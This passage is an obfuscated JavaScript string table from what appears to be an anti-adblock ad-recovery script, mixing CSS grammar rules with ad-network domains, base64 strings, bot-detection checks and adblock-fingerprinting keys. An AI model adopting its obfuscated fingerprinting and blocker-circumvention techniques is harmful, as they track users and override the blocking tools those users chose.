s','getProperty','adlib','vmin','[<length-percentage>|left|center|right]#','plugins','<font-weight-absolute>{1,2}','querySelectorAll','<time>|<percentage>','Expect\x20a\x20keyword','aW5wdXQ=','option\x20encode\x20is\x20invalid','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','static.doubleclick.net','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','port','<media-query>#','Terminate\x20-\x20no\x20active\x20auto\x20recovery','none|mandatory|proximity','applyTo','openxcdn.net','HTMLLinkElement_href','initLogUploadHandler','basename','invalid\x20protect-id\x20length:\x20','{-token','document.documentElement\x20is\x20undefined','auto|<anchor-name>','substr','pbstck.com','googletag','SIMID:','atrule','scaleZ(\x20[<number>|<percentage>]\x20)','adapi.inlcorp.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','[<filter-function>|<url>]+','a3luYg==','x-frame-height','Rule','DisallowEmpty','ittpx-asia.eskimi.com','none|chained','kayzen.io','beforeunload','<\x27inset-inline-end\x27>','consumeUntilSemicolonIncluded','SelectorList','<length-percentage>{1,2}','script_block_check','rng','<number-percentage>{1,4}\x20fill?','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','writeln','<position>','cesoirtv.com','https://consent.manchesterworld.uk','botKind','\x20is\x20not\x20a\x20constructor\x20or\x20null','/npm-monitoring','<\x27margin-block-start\x27>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','preload','outerWidth','forEachRight','<target-counter()>|<target-counters()>|<target-text()>','__tcfapi','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','api.ootoo.co.kr','[<line-names>|<name-repeat>]+','port1','blocked_filters','none|[fill|fill-opacity|stroke|stroke-opacity]#','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','crwdcntrl.net','navigator.webdriver\x20is\x20undefined','eat','allowRunInIframe','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','high','minutemedia','documentElementKeys','andbeyond.media','edge','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','springserve.com','none|repeat(\x20<length-percentage>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','delim-token','__hooked','token','not','pmdstatic.net','api.rlcdn.com','scanString','options','Node_textContent','Combinator\x20is\x20expected','<\x27margin-inline-start\x27>','<ray()>|<url>|<basic-shape>','normal|auto|<position>','internet_explorer','timeout','getEvents','/\x5cr\x5cn/g','ensureInit','window.parent.document.domain;','CSSStyleSheet_replaceSync','adsrvr.org','<supports-condition>','normal|[<string>\x20<number>]#','Element_matches','__as_new_xhr_data','ar-yahoo-v1','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','computed','\x20is\x20expected','window.as_location','naver','Hex\x20digit\x20is\x20expected','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','idSubstrings','dmtkcw==','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','exports','title\x20(english\x20only)','domain','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','AnPlusB','https://html-load.cc','northantstelegraph.co.uk','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<length>|auto','Script','Function\x20name\x20must\x20be\x20`url`','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','tan(\x20<calc-sum>\x20)','<composite-style>#','adtelligent.com','domain\x20switch:\x20no\x20src\x20attribute','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==',':\x20[left|right|first|blank]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Css','abs','.source','create','yandex.com','.start','urlFilter','click','<integer>|auto','HTMLFormElement_target','<\x27top\x27>{1,2}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','gpt-adshield','ivt','none|always|column|page|spread','def','edg/','cust_params','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','linear|radial','httpEquiv','[name^=\x22google_ads_iframe\x22]','liadm.com','XMLHttpRequest_open','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','safe','HTMLAnchorElement','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','media','skipWs','false|true','whitespace-token','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','-webkit-calc(','hbwrapper.com','https://onetag-sys.com/prebid-request','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','economy|exact','structure','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','https://aax.amazon-adsystem.com/e/dtb/bid','tpc.googlesyndication.com','argument\x20name\x20is\x20invalid','trimLeft','auto|none|enabled|disabled','HTMLSourceElement_srcset','valueOf','_phantom','botd','hostname','isAbsolute','cbidsp','ay.delivery','microad.net','\x0a\x20\x20','rlh','Field\x20`','setInterval','ndtvprofit.com','upload','selenium','fXFCPHpgUFpbWUg6MHNqdmFPcA==','computerbild.de','mailto:','cqmin','normal|break-word','circle|ellipse','content-box|border-box|fill-box|stroke-box|view-box','Unknown\x20at-rule','.setTargetingForGPTAsync','insert','normal|spell-out||digits||[literal-punctuation|no-punctuation]','cmd','is_brave','<custom-ident>\x20:\x20<integer>+\x20;','eatDelim','svb','[id^=\x22div-gpt-\x22]','none|[weight||style||small-caps||position]','script-src','advertisement-holder','open-quote|close-quote|no-open-quote|no-close-quote','Element_removeAttribute','eatIdent','headers','-->','ops','<counter()>|<counters()>','PerformanceResourceTiming_transferSize','Element_innerHTML','none|auto','option\x20expires\x20is\x20invalid','getReader','onClickAutoRecovery','running|paused','findDeclarationValueFragments','navigator.plugins\x20is\x20undefined','state','gpt-nextmillenium','<script>','sizes','Event_stopPropagation','__gads=ID=','remove','Response_url','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','is_admiral_active','<integer>','www.whatcar.com','translateZ(\x20<length>\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','domains','useragent','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<length>{1,2}','match','getFirstListNode','JSON','cmpStr','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','none|[<shape-box>||<basic-shape>]|<image>','HTMLImageElement_attributionSrc','Invalid\x20protect\x20url\x20prefix:\x20','as-extra','content-box|border-box','JlhEX1FPaE1ybHRwUjFjNHpHClk=','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','end','ac-','cmVzZXJ2ZWQx','<hex-color>|<absolute-color-function>|<named-color>|transparent','as_adblock','light|dark|<integer\x20[0,∞]>','<\x27border-top-style\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','\x0a--','})()','__rgst_cb','supports(','cache_adblock_circumvent_score','none|both|horizontal|vertical|block|inline','for','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<url>|none','dggn','bad-url-token','shouldRecover\x20evaluation\x20error:','close','getDomId','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','edl','HTMLVideoElement_poster','scorecardresearch.com','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Terminate\x20-\x20non-adblock','sdk','once','[normal|small-caps]','HTMLMediaElement','sameSite','inmobi.com','<ident-token>|<function-token>\x20<any-value>?\x20)','createContextualFragment','[src*=','Atrule','replaceSync','onlyForAsTest','pb_','blockIVT','__as_xhr_onload','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','lvw','isSamsungBrowser','HTMLElement_innerText','tokens','loader','notificationPermissions\x20signal\x20unexpected\x20behaviour','tokenIndex','Window_fetch','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','/ssvast_track/v2','HTMLElement','auto|balance|stable|pretty','bp_','[alternate||[over|under]]|inter-character','ADS_FRAME','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','parseCustomProperty','BatteryManager','image','jkl','smadex.com',';\x20Secure','notificationPermissions','webkit','ad_unit_path','Identifier\x20is\x20expected','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','max','country','backgroundImage','set-cookie','inside|outside','cmVzZXJ2ZWQySW5wdXQ=','<track-size>+','bidder','gpt-adingo','adblock_fingerprint','<number>|<dimension>|<ident>|<ratio>','advertiserId','gigacalculator.com','[id^=\x22dfp-ad-\x22]','phantomas','Event_stopImmediatePropagation','column','b3V0cHV0','<ident>','data','infinityfree.com','navigator.permissions.query\x20is\x20not\x20a\x20function','consumeNumber','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','setSource','eval','bliink.io','shouldHookDomContentLoadedLateListeners','[auto|alphabetic|hanging|ideographic]','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','isInRootIframe','compareByOriginalPositionsNoSource','additionalHeaders','__esModule','deep','creativecdn.com','gecko','host','substringToPos','mixed|upright|sideways','slotRequested','bmxvYw==','https://hbopenbid.pubmatic.com/translator','https://ad-delivery.net/px.gif?ch=1','trys','skimresources.com','CSSStyleSheet','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz',',\x20scrollY:\x20','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','getTokenStart','parseAtrulePrelude','INTERSTITIAL','https://s.teag.ad-shield.io/2/857374/analytics.js','__gpp\x20not\x20found\x20within\x20timeout','MSG_ACK_INVISIBLE','<single-animation-play-state>#','performance','text_ad','auto|<integer>','gpt-adsinteractive','Element_id','aniview.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','<time>|none|x-weak|weak|medium|strong|x-strong','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','/f.min.js','walk','<grid-line>\x20[/\x20<grid-line>]?','number','Class\x20extends\x20value\x20','navigator','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','inventories','auto|thin|none','start|end|center|baseline|stretch','repeat|stretch|round','protectedHeader','substring','slotRenderEnded','isElementDisplayNoneImportant','invert(\x20<number-percentage>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','includeHosts','hash-token','excludeHosts','Node','api.reurl.co.kr','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<xyz-space>\x20[<number>|<percentage>|none]{3}','exp(\x20<calc-sum>\x20)','<declaration>','navigator.appVersion\x20is\x20undefined','dpi','as_key','longestMatch','r2b2.io','https://www.google.com','autoRecovery','<media-not>|<media-and>|<media-or>|<media-in-parens>','shouldStorageWaitForTcf','throwError','googletagmanager.com','aswift','<length>|<percentage>|auto','<ns-prefix>?\x20<ident-token>','Parse\x20error:\x20','banner-','javascript:','Window_open','adngin-','Element_closest','/adsid/integrator.js','<!DOCTYPE\x20html>','object','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','unit','releaseEvents','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','addIframeVisibilityCheckHandler','agrvt.com','appendData','<line-style>','messageId','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','permissions','https://hb.minutemedia-prebid.com/hb-mm-multi','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','https://fb.html-load.com','onmousedown','<alpha-value>','[<integer>&&<symbol>]#','as-empty-bidder','HTMLVideoElement','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Terminate\x20-\x20empty\x20profile','nn_','HTMLAnchorElement_ping','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','cookie','Window','Invalid\x20protect\x20url:\x20','webkitMediaStream','PTZhMEc+UE9vMzdudj94JjFgXTJ0','isNameCharCode','text-ad','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','pluginsLength','googlesyndication.com','sparteo.com','privacymanager.io','__$webdriverAsyncExecutor','ladsp.com','not-','<\x27inset-block-start\x27>','cdn.adapex.io','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','rotateZ(\x20[<angle>|<zero>]\x20)','unrulymedia.com','visualViewport','HTMLLinkElement','ports','mediatradecraft.com','attributeValueKeys','svmax','chromium','83eouqpr','positions','2084VilLnF','Module','start|end|left|right|center|justify|match-parent','<\x27margin-top\x27>','send','[none|start|end|center]{1,2}','<feature-value-declaration>','blocking_ads','numeric-only|allow-keywords','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','recovery_loaded_time','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','XXX','checkAtrulePrelude','toLowerCase','https://html-load.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','as_debug','generated','focus/','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','serif|sans-serif|cursive|fantasy|monospace','Element_setHTMLUnsafe','srcset','<symbol>+','[auto|<integer>]{1,3}','/translator','Unexpected\x20combinator','HTMLElement_style','query','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','parseString','none|circle|disc|square','[data-ad-slot]','Unknown\x20at-rule\x20descriptor','History','media.net','scale','hasOwnProperty','Property','image-set(\x20<image-set-option>#\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','fundingchoicesmessages.google.com','serviceName','last_bfa_at','HTMLMetaElement_httpEquiv','Must\x20be\x20between\x200\x20and\x2063:\x20','deg','<complex-real-selector-list>','<number>|<percentage>|none','Failed\x20to\x20load\x20profile:\x20','MSG_ACK','onload','Number','zemanta.com','\x22></script></head><body></body></html>','PseudoClassSelector','adsdk.microsoft.com','$cdc_asdjflasutopfhvcZLmcf','String_replace','onmessage','SupportsDeclaration','infinite|<number>','adfarm1.adition.com','Number\x20of\x20function\x20is\x20expected','.workers.dev','`\x20for\x20','nextUntil','pos','title','htlad-','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<\x27top\x27>{1,4}','parent','[<length>{2,3}&&<color>?]','Parentheses','ad-score.com','EOF-token','<unknown>','httponly','<\x27min-width\x27>','campaignId','https://fb.css-load.com','URL','center|start|end|flex-start|flex-end','https://pagead2.googlesyndication.com/gampad/ads','[auto|<length-percentage>]{1,2}','Element_setAttribute','defaultPrevented','cursor','`,\x20expected\x20`','Blocked\x20prebid\x20request\x20for\x20','intersectionRatio','HTMLMetaElement','handleEvent','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','scanNumber','tunebat.com','UnicodeRange','alphaStr','scope','sussexexpress.co.uk','cqi','privacy-mgmt.com','(\x5cs|>)','__fpjs_d_m','webkitTemporaryStorage','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','log.pinterest.com','Identifier\x20or\x20parenthesis\x20is\x20expected','adscale.de','buzzfeed.com','pubstack','<line-width>||<line-style>||<color>','normal|italic|oblique\x20<angle>{0,2}','evalLength','Terminate\x20-\x20IVT\x20blocked','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','samsungbrowser','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Group','arguments','localStorage','img_','auto|<svg-length>','cancelIdleCallback','DocumentFragment_querySelector','idSubstring','inventoryId','hooked','normal|break-word|anywhere','attributionsrc=','sidead','indexww.com','<combinator>?\x20<complex-real-selector>','arkadium-aps-tagan.adlightning.com','<\x27top\x27>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','bqstreamer.com','cache','HTMLVideoElement_src','imprnt-cnt','parseSourceMapInput','nextCharCode','childNodes','isSleipnir','gpt_loaded_time','gpt','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','gecko/','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|auto|[<string>\x20<string>]+','length','none|<filter-function-list>','getArg','prototype','i|s','none|all|[digits\x20<integer>?]','slice','PseudoElementSelector','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','left','isElementVisibilityHidden','<relative-real-selector-list>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','cootlogix.com','https://orbidder.otto.de/bid','cache_is_blocking_ads','HTMLScriptElement_src','/cou/api_reco.php','FeatureRange','performance_gpt_ad_rendered','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<declaration-value>?','<string>\x20[<integer>|on|off]?','skip','cssWideKeywords','padding|border','appendScriptElementAsync','simpli.fi','MediaQueryList','browserKind','dvmin','awesomium','https://content-loader.com','UNKNOWN','Document_querySelectorAll','<media-query-list>','<\x27border-width\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x2